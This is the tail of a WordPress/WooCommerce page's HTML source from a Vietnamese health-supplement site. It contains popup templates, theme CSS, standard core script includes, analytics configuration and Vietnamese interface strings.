		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"0818dd04ce"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"839c77a5ba","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-23 02:18:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
